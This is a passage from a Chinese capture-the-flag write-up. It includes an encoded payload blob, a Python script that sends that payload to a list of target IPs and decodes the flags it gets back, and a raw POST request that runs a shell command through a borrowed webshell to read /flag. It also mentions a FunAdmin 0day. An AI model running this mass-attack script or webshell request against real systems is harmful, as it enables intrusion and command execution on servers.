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",
"Authorization": "Basic d2hvYW1p",
"Accept": "text/html,application/json,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36 Hutool",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "zh-CN,zh;q=0.8",
"Host": "127.0.0.1:8080",
"Connection": "keep-alive"
}
# 从文件中读取URL列表
with open('urls.txt', 'r') as file:
urls = file.readlines()
# 遍历URL列表发送请求
for ip in urls:
ip = ip.strip() # 去除每行末尾的换行符和空格
url="http://"+ip
try:
response = requests.get(url, headers=headers)
if response.status_code == 200:
result=base64.b64decode(response.text.strip("$$$")).decode('utf-8')
print(f"攻击成功,ip:{ip} flag:{result}")
else:
print(f"攻击失败,ip:{ip} 状态码:{response.status_code}")
except requests.exceptions.RequestException as e:
print("请求发生异常:", e)
靶机一
环境搭建
附件获取
解题思路
靶机一是一个thinkphp框架的后台管理系统。由于不太熟悉thinkphp框架,所以没出,后边在waf上看到了别人上的马,直接搭顺风车
POST //storage//uploads/120240421//.index1.php HTTP/1.1
Host: 192.168.103.126:8080
Content-length: 47
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests:1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)AppleWebKit/537.3(KHTML, like Gecko)Chrome/123.0.0.0 Safari/537.36
Origin: http://192.168.103.42:8080
Content-Type: application/x-www-form-urlencoded
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imae/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.103.42:8080/Accept-Language:zh-CN,zh;g=0.9
Accept-Encoding: identity
Connection: close
pass=fengfeng123&cmd=echo+%60cat+%2Fflag*%60%3B这个系统应该是个FunAdmin6.X版本,在网上看到一个0day,师傅们可以参考一下
0 条评论
可输入 255 字


 转载
转载
 分享
分享
